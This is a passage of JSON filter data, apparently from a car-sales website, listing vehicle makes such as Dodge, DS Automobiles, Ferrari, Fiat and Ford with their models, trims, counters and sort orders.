elected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":8,"Sort":11},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":4,"Sort":12},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":5,"Sort":13},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":42,"Sort":14},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo 